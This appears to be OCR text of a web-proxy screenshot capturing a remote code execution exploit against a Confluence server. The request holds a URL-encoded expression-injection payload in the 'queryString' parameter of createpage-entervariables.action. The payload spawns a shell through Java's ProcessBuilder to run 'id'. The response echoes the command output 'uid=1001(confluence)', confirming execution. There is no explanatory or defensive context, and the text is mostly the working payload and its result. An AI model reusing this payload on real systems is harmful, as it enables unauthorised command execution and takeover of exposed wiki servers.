 Request
Pretty Raw \n Actions
1 POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0
Safari/537.36
4 Connection: close
5 Content-Length: 902
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8
9 queryString=
aaaaaaaa\u0027%2b{Class.forName(\u0027javax.script.ScriptEngineManager\u0027).newInstance().getEngineByNa
me(\u0027JavaScript\u0027).\u0065val(\u0027var+isWin+%3d+java.lang.System.getProperty(\u0022os.name\u0022
).toLowerCase().contains(\u0022win\u0022)%3b+var+cmd+%3d+new+java.lang.String(\u0022id\u0022)%3bvar+p+%3d
+new+java.lang.ProcessBuilder()%3b+if(isWin){p.command(\u0022cmd.exe\u0022,+\u0022/c\u0022,+cmd)%3b+}+els
e{p.command(\u0022bash\u0022,+\u0022-c\u0022,+cmd)%3b+}p.redirectErrorStream(true)%3b+var+process%3d+p.st
art()%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader(process.getInputStream())%3b+var+buffere
dReader+%3d+new+java.io.BufferedReader(inputStreamReader)%3b+var+line+%3d+\u0022\u0022%3b+var+output+%3d+
\u0022\u0022%3b+while((line+%3d+bufferedReader.readLine())+!%3d+null){output+%3d+output+%2b+line+%2b+java
.lang.Character.toString(10)%3b+}\u0027)}%2b\u0027
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1124
1125
1126
1127
1128
1129
1130
1131
1132
1133
1134
1135
1136
1137
1138 orm id="createpageform" name="createpageform" method="post" action="docreatepage.action" class="editor a
1139
1140
1141
1142 <input type="hidden" name="atl_token" value="96a292990e047c8579164f343c209fa3039ba826">
1143
1144 <input
1145 type="hidden"
1146 name="queryString" value="aaaaaaaa[uid=1001(confluence) gid=1001(confluence) groups=1001(conf
1147 ]" />
1148 <input
1149 type="hidden"
1150 name="fromPageId" value="0" />
<input
1151 type="hidden"
1152 name="spaceKey" value="x" />
<input type="hidden" id="createPageLabelsString" name="labelsString" value=""/>
1153
1154 <input
1155 type="hidden"
1156 name="titleWritten" value="false" id="titleWritten" />
1157
1158 <input
1159 type="hidden"
1160 name="linkCreation" value="false" />
1161
1162 <input type="hidden" id="originalReferrer" name="originalReferrer" value="">
1163
1164
1165
1166
queryString
2 matches
184,755 bytes | 1,478 millis